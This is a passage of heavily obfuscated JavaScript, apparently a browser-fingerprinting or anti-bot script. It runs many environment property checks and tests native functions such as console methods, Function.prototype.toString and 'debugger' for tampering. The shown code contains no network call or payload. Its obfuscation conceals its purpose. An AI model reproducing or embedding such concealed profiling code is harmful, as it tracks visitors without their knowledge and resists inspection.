vN(vQ,vU);},'cAnfF':vP(0x3f7),'BqEUs':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x84e)](vR[vP(0xdad)](Wh,0x8e,vR['cAnfF']),WW)&&!WW[vR[vP(0xbcc)](Wh,0x8e,vR['cAnfF'])];}),vj(0x2,vw,0x400,0x1000000,0x4000,function(){var vP=Wn,vR={'uFeqc':function(vN,vQ){return vN in vQ;},'TpecI':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xe02)](vR[vP(0x296)](Wh,0x8a,vP(0xad5)),W9);}),vj(0x3,vw,0x80000,0x8000000,0x20000,function(){var vP=Wn,vR={'JIQzE':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x910)](vu,W8,vR[vP(0x910)](Wh,0xe7,vP(0xdde)));}),vj(0x3,vw,0x800,0x4000000,0x40000000,function(){var vP=Wn,vR={'iKPgZ':function(vN,vQ,vU){return vN(vQ,vU);},'pTZfg':'ZtaM'};return vu(W7,vR[vP(0x528)](Wh,0xd7,vR['pTZfg']));}),vj(0x3,vw,0x40,0x80,0x4,function(){var vP=Wn,vR={'gVesc':function(vN,vQ){return vN===vQ;}};return vR[vP(0x976)](Wr,0x1);}),vj(0x3,vw,0x20000000,0x1000000,0x8,function(){var vP=Wn,vR={'BumCg':function(vN,vQ,vU){return vN(vQ,vU);},'uCcuR':vP(0x751)};return Wv[vR[vP(0x629)](Wh,0xd3,vR[vP(0x8d9)])][vR[vP(0x629)](Wh,0x61,'LDGM')]===0x1;}),vj(0x3,vw,0x10000000,0x400000,0x10000,function(){var vP=Wn,vR={'Uwkxe':function(vN,vQ,vU){return vN(vQ,vU);},'qILWf':vP(0xca5)};return vR[vP(0xc0f)](vu,W8,vR['Uwkxe'](Wh,0x53,vR[vP(0xe47)]));}),vj(0x4,Z,0x4000000,0x4000,0x40000000,function(){var vP=Wn,vR={'iEWbQ':function(vN,vQ,vU){return vN(vQ,vU);},'xjiVL':function(vN,vQ,vU){return vN(vQ,vU);},'hFEht':vP(0xdde)};return vR[vP(0x964)](vu,W7,vR['xjiVL'](Wh,0xe7,vR[vP(0xb17)]));}),vj(0x4,Z,0x800000,0x400,0x100000,function(){var vP=Wn,vR={'WkYew':function(vN,vQ,vU){return vN(vQ,vU);},'ZPheq':vP(0xb70)};return vR[vP(0x989)](vu,W7,vR['WkYew'](Wh,0xd4,vR[vP(0x949)]));}),vj(0x7,vw,0x1000000,0x800000,0x8000000,function(){var vP=Wn,vR={'FyFnc':function(vN,vQ,vU){return vN(vQ,vU);},'sRAck':vP(0x6c9),'ErBTG':function(vN,vQ,vU){return vN(vQ,vU);},'QKRYQ':'GS%n'};return vu(W7,vR[vP(0xd30)](Wh,0xd7,vR[vP(0x85b)]))&&!vR[vP(0xd30)](vu,W7,vR[vP(0x69a)](Wh,0x35,vR['QKRYQ']));}),vj(0x7,vw,0x80,0x100,0x2000000,function(){var vP=Wn,vR={'dPFgP':function(vN,vQ){return vN>vQ;},'PlpWE':function(vN,vQ,vU){return vN(vQ,vU);},'cELZB':vP(0x751),'aVQIW':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x31d)](Wv[vR[vP(0x932)](Wh,0xd3,vR[vP(0x55b)])][vR[vP(0x612)](Wh,0x3d,vP(0x85f))],0x0);}),vj(0x8,Z,0x80000,0x4000000,0x1000000,function(){var vP=Wn,vR={'jlPOs':function(vN,vQ,vU){return vN(vQ,vU);},'nlhSK':vP(0xb40),'lhxRP':vP(0x5ba),'SbhJs':vP(0x52d),'IFaTa':function(vN,vQ,vU){return vN(vQ,vU);}};return B[vR[vP(0x328)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0x328)](Wh,0xbb,vR[vP(0xd8f)])][vR['jlPOs'](Wh,0x32,vR[vP(0x951)])][vR[vP(0xc81)](Wh,0x3f,vP(0x8fc))](B[vR[vP(0xc81)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0xc81)](Wh,0xea,'ZTKq')],vR[vP(0xc81)](Wh,0xbb,vR[vP(0xd8f)]));}),vj(0x8,Z,0x200,0x1000,0x200000,function(){var vP=Wn,vR={'oFMtc':function(vN,vQ){return vN in vQ;},'Pldyc':function(vN,vQ,vU){return vN(vQ,vU);},'BYfsx':vP(0x920)};return vR[vP(0x398)](vR[vP(0x7c3)](Wh,0xe5,vR['BYfsx']),B);}),vj(0x9,Z,0x40,0x10000,0x100,function(){var vP=Wn,vR={'eNZly':function(vN,vQ){return vN in vQ;},'IRSpn':function(vN,vQ,vU){return vN(vQ,vU);},'tgmXh':vP(0xafc)};return!vR[vP(0x4ed)](vR[vP(0x9e8)](Wh,0xc4,vR[vP(0xc83)]),B);}),vj(0x9,Z,0x2000,0x100000,0x8,function(){var vP=Wn,vR={'JGJgC':function(vN,vQ,vU){return vN(vQ,vU);},'SprAD':vP(0x260)};return vu(W7,vR[vP(0x50b)](Wh,0xe9,vR[vP(0x9ca)]));}),vj(0xa,vw,0x10000,0x20,0x2000000,function(){var vP=Wn,vR={'OGkVc':function(vN,vQ,vU){return vN(vQ,vU);},'ChIYk':'9RZB','ZVegV':vP(0x536)};return vR[vP(0x5e6)](vu,W7,vR[vP(0x5e6)](Wh,0x4b,vR[vP(0x593)]))||vR[vP(0x5e6)](vu,W7,Wh(0x9c,vR[vP(0x65a)]));}),vj(0xa,vw,0x8,0x1000,0x40000,function(){var vP=Wn,vR={'sDtbT':function(vN,vQ){return vN>vQ;},'zqXvk':function(vN,vQ,vU){return vN(vQ,vU);},'tmMKI':vP(0x747),'OrYeE':function(vN,vQ){return vN>vQ;},'lRDny':vP(0xb6a)};return vR['sDtbT'](WW[vR[vP(0x49c)](Wh,0x97,vR[vP(0x6de)])],0x0)||vR['OrYeE'](WW[vR['zqXvk'](Wh,0xa6,vR[vP(0x567)])],0x0);}),vj(0xa,vw,0x4000000,0x20000,0x800000,function(){var vP=Wn,vR={'yTLbF':function(vN,vQ,vU){return vN(vQ,vU);},'giYwJ':vP(0xe6c)};return vu(W8,vR['yTLbF'](Wh,0xf0,vR[vP(0xdda)]));}),vj(0xb,Z,0x40000,0x2,0x2000,function(){var vP=Wn,vR={'fTjFJ':function(vN,vQ){return vN===vQ;},'JinfP':function(vN,vQ,vU){return vN(vQ,vU);},'neEki':vP(0x751),'zJuQa':vP(0x733)};return vR[vP(0x6bc)](Wv[vR[vP(0xa33)](Wh,0xd3,vR[vP(0xb67)])][vR[vP(0xa33)](Wh,0x61,vR[vP(0xa26)])],0x2);}),vj(0xb,Z,0x800000,0x10000000,0x100000,function(){var vP=Wn,vR={'DNbsY':function(vN,vQ){return vN===vQ;}};return vR[vP(0x2f3)](Wr,0x2);}),vj(0xb,Z,-0x80000000,0x1,0x20000000,function(){var vP=Wn,vR={'WmJHs':function(vN,vQ,vU){return vN(vQ,vU);},'hAAiy':vP(0x24c),'oopKd':function(vN,vQ,vU){return vN(vQ,vU);},'yGGHu':vP(0xb8c),'euOcs':function(vN,vQ){return vN<vQ;},'IZzVI':vP(0x831),'RmZKt':function(vN,vQ,vU){return vN(vQ,vU);},'Gsiyr':vP(0x617)};return vR['WmJHs'](vu,WW[Wh(0xf8,vR[vP(0xb2c)])],vR[vP(0x4cf)](Wh,0xc9,vR[vP(0x7e0)]))&&vR[vP(0x5cf)](WW[vR['oopKd'](Wh,0xbc,vR[vP(0xabc)])][vR[vP(0x624)](Wh,0x69,vR[vP(0x779)])],0x2);}),vj(0xb,Z,0x8000000,0x400000,0x40,function(){return Wr===0x3;}),vj(0xb,Z,0x400,0x800,0x4000000,function(){var vP=Wn,vR={'yzXCb':function(vN,vQ,vU){return vN(vQ,vU);},'koFqZ':function(vN,vQ,vU){return vN(vQ,vU);},'AJEDh':vP(0x777)};return vR['yzXCb'](vu,W8,vR['koFqZ'](Wh,0xe8,vR[vP(0x2ec)]));}),vj(0xc,Z,0x200000,0x100000,0x40000000,function(){var vP=Wn,vR={'uziVQ':function(vN,vQ,vU){return vN(vQ,vU);},'RmdST':function(vN,vQ,vU){return vN(vQ,vU);},'NwpmT':vP(0x953)};return vR[vP(0x73b)](vu,W7,vR[vP(0xcdc)](Wh,0xa8,vR[vP(0x36b)]));}),vj(0xd,vw,0x1000000,0x1000,0x8000,function(){var vP=Wn,vR={'tINaR':function(vN,vQ,vU){return vN(vQ,vU);},'NCNfh':function(vN,vQ,vU){return vN(vQ,vU);},'gdTyE':vP(0x562)};return vR[vP(0x9b9)](vu,W7,vR[vP(0xc6f)](Wh,0x7d,vR[vP(0xcdf)]));}),vj(0xd,vw,0x4000,0x100000,0x100,function(){var vP=Wn,vR={'xaNeE':vP(0x3d9),'dptCy':function(vN,vQ,vU){return vN(vQ,vU);},'Oemsb':vP(0xb70)};return vu(W7,Wh(0x5f,vR['xaNeE']))&&!vR['dptCy'](vu,W7,vR['dptCy'](Wh,0x75,vP(0x213)))&&!vu(W7,vR['dptCy'](Wh,0xd4,vR[vP(0xcdb)]));}),vj(0xd,vw,0x8,0x200,0x400,function(){var vP=Wn,vR={'XjWck':vP(0xe3e)};return vu(W7,Wh(0x9a,vR['XjWck']));}),vj(0xd,vw,-0x80000000,0x80,0x4,function(){var vP=Wn,vR={'GkFOT':function(vN,vQ){return vN in vQ;},'DIshX':function(vN,vQ,vU){return vN(vQ,vU);},'UqSgw':vP(0x24c),'swKcR':function(vN,vQ,vU){return vN(vQ,vU);},'EKvVc':vP(0xa64)};return vR['GkFOT'](vR[vP(0x903)](Wh,0xf8,vR[vP(0xb06)]),WW)&&vR[vP(0x1e0)](vu,WW[Wh(0xf8,vR[vP(0xb06)])],vR[vP(0x903)](Wh,0x6f,vR[vP(0x8d2)]));}),vj(0xd,vw,0x2,0x400000,0x10000,function(){var vP=Wn,vR={'tlbfL':function(vN,vQ,vU){return vN(vQ,vU);},'AjMfs':vP(0x8cc)};return vR[vP(0xd4f)](vu,W7,Wh(0xa4,vR[vP(0x5bb)]));}),vj(0xe,vw,0x200000,0x200,0x10000000,function(){var vP=Wn,vR={'XJfNP':vP(0x633)};return Wh(0xb6,vR[vP(0xe19)])in B;}),vj(0xe,vw,0x80000,0x80,0x100000,function(){var vP=Wn,vR={'NhieF':function(vN,vQ,vU){return vN(vQ,vU);},'oJJjU':function(vN,vQ,vU){return vN(vQ,vU);},'TZpmf':'@@5O'};return vR[vP(0x881)](vu,W8,vR[vP(0xd6e)](Wh,0x42,vR[vP(0xd5c)]));}),vj(0xf,Z,0x400,0x40000000,-0x80000000,function(){var vP=Wn,vR={'hwzBd':function(vN,vQ,vU){return vN(vQ,vU);},'rMhHg':vP(0x6f1)};return vR[vP(0x7f7)](vu,W7,vR[vP(0x7f7)](Wh,0xdc,vR[vP(0xb98)]));}),vj(0x10,Z,0x40000000,0x100000,0x2,function(){var vP=Wn,vR={'CvijD':function(vN,vQ,vU){return vN(vQ,vU);},'moEDb':vP(0xc3b)};return vR['CvijD'](vu,W8,vR['CvijD'](Wh,0x98,vR[vP(0x51f)]));}),vj(0x10,Z,0x4000000,0x2000000,0x400000,function(){var vP=Wn,vR={'Mfwld':function(vN,vQ,vU){return vN(vQ,vU);},'RnsdY':function(vN,vQ,vU){return vN(vQ,vU);},'KDIuF':vP(0xe20)};return vR[vP(0x317)](vu,W7,vR[vP(0xa46)](Wh,0x38,vR[vP(0x974)]));}),vj(0x13,Z,0x200000,0x20000000,0x4000,function(){var vP=Wn,vR={'WtpLS':function(vN,vQ,vU){return vN(vQ,vU);},'OJEMQ':vP(0xc56)};return vR[vP(0xb00)](vu,W7,vR[vP(0xb00)](Wh,0xa7,vR['OJEMQ']));}),WG=[B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x61,0x6c,0x65,0x72,0x74)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6c,0x65,0x61,0x72)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x6f,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x6e,0x6f,0x77)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x61,0x62,0x6c,0x65)],B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x68,0x61,0x72,0x41,0x74),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x3d,0x3e),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x61,0x6c,0x6c),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x65,0x6e,0x67,0x74,0x68)],Wa=WX,Wg=vS,WI=Wg,Wx=Wa,vj(0xe,vw,0x20,0x400000,0x800000,function(){return vz(WG[0x3],Wx);}),vj(0x8,Z,0x10000000,0x800000,0x100,function(){var vP=Wn,vR={'HnKRc':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x226)](vz,WG[0x7],Wx);}),vj(0x6,vw,0x400000,0x100,0x1000,function(){return vz(vz,WI);}),vj(0x2,vw,0x1,0x8,0x1000,function(){var vP=Wn,vR={'BXyEL':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xac3)](vz,WG[0x2],Wx);}),vj(0x9,Z,0x4,0x800,0x200,function(){var vP={'eYZBa':function(vR,vN,vQ){return vR(vN,vQ);}};return vP['eYZBa'](vz,WG[0x6],Wx);}),vj(0x5,Z,0x2000,0x800000,0x40000,function(){return vk(WG[0x1],WI);}),WA=vz,(function(){var vP=Wn,vR={'bGjPb':function(ve,vZ){return ve!==vZ;},'vLRPK':'MGmfz','xzWvy':function(ve,vZ){return ve<vZ;},'STIea':function(ve,vZ,vq){return ve(vZ,vq);},'CygIN':'NpxE','ygeDD':vP(0x7b3),'RkxCc':vP(0x72b),'plCRa':function(ve,vZ,vq){return ve(vZ,vq);},'DcvZT':function(ve,vZ){return ve===vZ;},'KlSTP':'bqlGD','FCoyr':function(ve,vZ){return ve<vZ;},'VWFuE':'WYzD','dJALx':function(ve,vZ,vq){return ve(vZ,vq);},'JAozF':function(ve,vZ,vq){return ve(vZ,vq);},'hTOrY':vP(0x953),'lwnRd':'nMied','iSzyn':function(ve,vZ,vq){return ve(vZ,vq);},'Kavtd':function(ve,vZ,vq){return ve(vZ,vq);},'ESnEb':function(ve,vZ,vq){return ve(vZ,vq);},'SmXHg':function(ve,vZ){return ve===vZ;},'kTMFi':vP(0xe2d),'IvQLh':vP(0xb5e),'bzwWa':function(ve,vZ,vq){return ve(vZ,vq);},'kmXZd':function(ve,vZ,vq){return ve(vZ,vq);},'oinqf':function(ve,vZ,vq){return ve(vZ,vq);},'IsLkQ':function(ve,vZ){return ve>vZ;},'vIKIH':function(ve,vZ){return ve!=vZ;},'cIxPa':function(ve,vZ){return ve(vZ);},'UIjUO':'OdKqu','jcvUW':function(ve,vZ){return ve<vZ;},'UewQv':function(ve,vZ,vq){return ve(vZ,vq);},'FDAAa':function(ve,vZ,vq){return ve(vZ,vq);},'Ikubb':function(ve,vZ,vq){return ve(vZ,vq);},'FBBDy':function(ve,vZ,vq){return ve(vZ,vq);},'zBjVZ':'1AkO','gBhIv':'VVI2','MIlkd':'ByBiz','SyNHO':function(ve,vZ,vq){return ve(vZ,vq);},'haPcs':function(ve,vZ){return ve!==vZ;},'PuqWb':vP(0x687),'hadyd':'qPhIV','sVKWh':function(ve,vZ,vq){return ve(vZ,vq);},'SSfSN':vP(0xa52),'dmGSe':vP(0xb68),'SrJbH':function(ve,vZ,vq){return ve(vZ,vq);},'SmJUx':function(ve,vZ,vq){return ve(vZ,vq);},'VmzKv':vP(0x1ff),'VXjzN':'tkKUG','GRocP':function(ve,vZ,vq){return ve(vZ,vq);},'pbZnT':function(ve,vZ){return ve===vZ;},'JGKbz':vP(0x457),'eStEk':function(ve,vZ){return ve==vZ;},'CnaNr':function(ve,vZ){return ve+vZ;},'ROdKI':function(ve,vZ,vq){return ve(vZ,vq);},'OXjCk':'DBgd','dUiXQ':function(ve,vZ,vq){return ve(vZ,vq);},'RPXyZ':function(ve,vZ,vq){return ve(vZ,vq);},'lplNQ':function(ve,vZ,vq){return ve(vZ,vq);},'DaIFc':vP(0x348),'UDCLL':function(ve,vZ,vq){return ve(vZ,vq);},'BBKsu':function(ve,vZ,vq){return ve(vZ,vq);},'aKCPj':function(ve,vZ,vq){return ve(vZ,vq);},'SzaoC':function(ve,vZ,vq){return ve(vZ,vq);},'wQbOq':function(ve,vZ,vq){return ve(vZ,vq);},'sjHGZ':function(ve,vZ,vq){return ve(vZ,vq);},'LQjAQ':'Scsi','IdmAz':function(ve,vZ,vq){return ve(vZ,vq);},'umNKR':function(ve,vZ,vq){return ve(vZ,vq);},'mWLFs':function(ve,vZ,vq){return ve(vZ,vq);},'YnFJy':vP(0x61d),'scuJE':function(ve,vZ,vq){return ve(vZ,vq);},'gdUAX':'@2Ow','vJtrL':function(ve,vZ,vq){return ve(vZ,vq);},'QAtfd':'DD!t','LuPAb':function(ve,vZ,vq){return ve(vZ,vq);},'GwETG':'sdmQ','lZPWz':vP(0x249),'FtDGb':'Nyka','FLjvb':function(ve,vZ,vq){return ve(vZ,vq);},'IWmaQ':vP(0x8f4),'eqmFJ':function(ve,vZ,vq){return ve(vZ,vq);},'DiNwd':function(ve,vZ){return ve<vZ;},'PTYpc':function(ve,vZ,vq){return ve(vZ,vq);}},vN,vQ,vU=[[vR[vP(0x62c)](Wh,0x4e,vP(0x332)),Wh(0xf7,vR[vP(0x29a)]),vR[vP(0x61a)](Wh,0x7e,vR[vP(0x464)]),vR[vP(0xa9a)](Wh,0x8c,vR[vP(0x7de)])],[vR[vP(0xe38)](Wh,0xcb,vR['IWmaQ']),vR[vP(0xbf3)](Wh,0x9b,vP(0x87e))]];for(vN=0x0;vR[vP(0xe63)](vN,vU[vR['bzwWa'](Wh,0x69,vR[vP(0x6ea)])]);vN++)for(vQ=0x1;vR[vP(0x4cc)](vQ,vU[vN][vR[vP(0xbed)](Wh,0x69,vP(0x617))]);vQ++)vj(0xf,Z,0x4000,0x80000,0x4,function(){var ve=vP,vZ={'Yfhvn':function(vq,vJ){var vm=vf;return vR[vm(0x9ed)](vq,vJ);},'zzpNj':function(vq,vJ){var vm=vf;return vR[vm(0x80b)](vq,vJ);},'UsxOJ':function(vq,vJ,vm){var vH=vf;return vR[vH(0x4db)](vq,vJ,vm);},'yoejR':function(vq,vJ){var vm=vf;return vR[vm(0x9e2)](vq,vJ);},'wsUHp':vR[ve(0x616)],'zpgMj':ve(0x6c4),'PWSJe':function(vq,vJ){var vm=ve;return vR[vm(0x1f2)](vq,vJ);},'wBuMy':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5ff)](vq,vJ,vm);},'ShBbH':vR[ve(0x6ea)],'dHVvd':ve(0x7b3),'yFIQN':ve(0x72b),'iRYVO':vR[ve(0xae4)],'rAcqc':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'zgRgT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'ZVaJw':function(vq,vJ,vm){var vH=ve;return vR[vH(0x927)](vq,vJ,vm);},'IVhrW':function(vq,vJ){return vq>vJ;},'VqgEC':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'SJciB':vR[ve(0x5ce)],'GHQuf':vR[ve(0x9ab)],'RmVeM':vR[ve(0x913)],'zaBoT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'TrHaP':function(vq,vJ,vm){var vH=ve;return vR[vH(0x781)](vq,vJ,vm);},'NIBKF':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'phuXr':function(vq,vJ){var vm=ve;return vR[vm(0xb38)](vq,vJ);},'nfPPm':vR[ve(0x27f)],'IhtIJ':vR[ve(0x6f3)],'YwAxo':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'PipBW':function(vq,vJ,vm){var vH=ve;return vR[vH(0x26e)](vq,vJ,vm);},'JTITO':function(vq,vJ,vm){var vH=ve;return vR[vH(0xb21)](vq,vJ,vm);},'fdfHR':function(vq,vJ){return vR['cIxPa'](vq,vJ);},'HiEXb':vR[ve(0x480)],'RzwGU':vR['dmGSe'],'QjTFu':function(vq,vJ,vm){var vH=ve;return vR[vH(0xc16)](vq,vJ,vm);},'LvWzp':function(vq,vJ,vm){return vR['SmJUx'](vq,vJ,vm);},'UQFft':function(vq,vJ,vm){return vq(vJ,vm);},'bOkch':vR[ve(0xaf2)],'KGtoz':ve(0xa96),'qwanp':vR[ve(0xb4f)],'UzKau':function(vq,vJ,vm){return vR['SyNHO'](vq,vJ,vm);},'XRsBS':function(vq,vJ,vm){var vH=ve;return vR[vH(0x42e)](vq,vJ,vm);},'DcYWg':function(vq,vJ,vm){return vq(vJ,vm);},'lUZlv':function(vq,vJ,vm){return vR['SrJbH'](vq,vJ,vm);}};return vR[ve(0x83e)](vR[ve(0x218)],vR[ve(0x218)])?vR['eStEk'](vR['CnaNr'](B[function(vq){var vJ=ve;if(vZ[vJ(0x995)](vZ['wsUHp'],vZ['zpgMj']))return vZ['Yfhvn'](vZ[vJ(0x7cb)](_0x332241,_0x88a178)[vZ[vJ(0xced)](_0x529708,0x89,'1AkO')](_0x272a6c(_0x5f2015)),-0x1);else{for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ[vJ(0xca0)](Wh,0x69,vZ['ShBbH'])]);vH++)vm+=B[vZ[vJ(0xced)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ[vJ(0x2e4)])](B[Wh(0x59,vZ[vJ(0x5b7)])](vq[vH],+B[vZ['rAcqc'](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vm;}}(vR[ve(0x714)](Wh,0x7f,ve(0x82d))[vR['dJALx'](Wh,0x5c,vR['OXjCk'])](B[vR[ve(0xdd0)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0xa20)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x811)]('PmtAq',vR[vJ(0x692)])){for(var vm='',vH=0x0;vR[vJ(0x302)](vH,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vH++)vm+=B[vR['STIea'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](B[vR[vJ(0x9b4)](Wh,0x59,'WYzD')](vq[vH],+B[Wh(0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vE<_0x87334d[vZ[vJ(0xca0)](_0x3ab997,0x69,vJ(0x617))];vE++)vy+=_0x1ca96c[_0x45a20e(0xfb,vZ['dHVvd'])][vZ[vJ(0x584)](_0x132db9,0xd0,vZ[vJ(0x2e4)])](_0x5c8f74[vZ[vJ(0xced)](_0x1123b7,0x59,vJ(0x4c6))](_0x2dd371[vE],+_0x5f4fd0[vZ[vJ(0x440)](_0x5f3d1f,0xfb,vJ(0x7b3))][vZ[vJ(0xb02)](_0x1b43c7,0xd0,'p4Ka')](0x31,0x36)));return vy;}}(vR[ve(0x897)](Wh,0x9f,vR[ve(0x723)])[Wh(0x5c,vR[ve(0xc64)])](B[vR[ve(0x43d)](Wh,0xfb,vR[ve(0x931)])][vR['BBKsu'](Wh,0xd0,ve(0x72b))](0x7c)))](B[function(vq){var vJ=ve,vm={'eUGXB':function(vE,vV){var vn=vf;return vZ[vn(0x9cb)](vE,vV);},'gQeWv':function(vE,vV,vn){var vh=vf;return vZ[vh(0xd6f)](vE,vV,vn);},'mITyy':vZ['SJciB'],'XtNfr':vZ[vJ(0x5e2)]};if(vZ['yoejR'](vZ[vJ(0x2aa)],vJ(0x287))){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ[vJ(0x598)](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][Wh(0xd0,vJ(0x72b))](B[vZ[vJ(0x584)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0xd6f)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x440)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vH;}else return vm[vJ(0x3a5)](_0x551191[vm[vJ(0x3c1)](_0x2758e2,0x89,vm[vJ(0x640)])](vm[vJ(0x3c1)](_0x3461b6,0x57,vm[vJ(0x606)])),-0x1);}(vU[vN][0x0][Wh(0x5c,'DBgd')](B[vR[ve(0x899)](Wh,0xfb,vR['ygeDD'])][vR[ve(0x714)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'oYqIt':function(vE,vV){var vn=vf;return vR[vn(0x550)](vE,vV);}};if(vR[vJ(0x550)](vR[vJ(0xbdd)],vR['KlSTP'])){for(var vH='',vy=0x0;vR[vJ(0x4cc)](vy,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vy++)vH+=B[vR[vJ(0x9b4)](Wh,0xfb,vR['ygeDD'])][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x66b)](Wh,0x59,vR[vJ(0xae4)])](vq[vy],+B[vR['dJALx'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x9b4)](Wh,0xd0,vJ(0x72b))](0x31,0x36)));return vH;}else return vm[vJ(0x4fd)](_0x385a88,0x9);}(vU[vN][vQ][vR['SzaoC'](Wh,0x5c,vR[ve(0xc64)])](B[vR['wQbOq'](Wh,0xfb,vR['ygeDD'])][Wh(0xd0,ve(0x72b))](0x7c))))[function(vq){var vJ=ve,vm={'hcdFT':function(vE,vV,vn){return vR['JAozF'](vE,vV,vn);},'oQycS':vR[vJ(0x9bf)]};if(vR[vJ(0x811)](vR['lwnRd'],vJ(0xd1f))){for(var vH='',vy=0x0;vy<vq[vR[vJ(0x4db)](Wh,0x69,vR['CygIN'])];vy++)vH+=B[vR[vJ(0xb21)](Wh,0xfb,vR[vJ(0x931)])][Wh(0xd0,vJ(0x72b))](B[vR[vJ(0xcbd)](Wh,0x59,vR['VWFuE'])](vq[vy],+B[vR['plCRa'](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vH;}else return 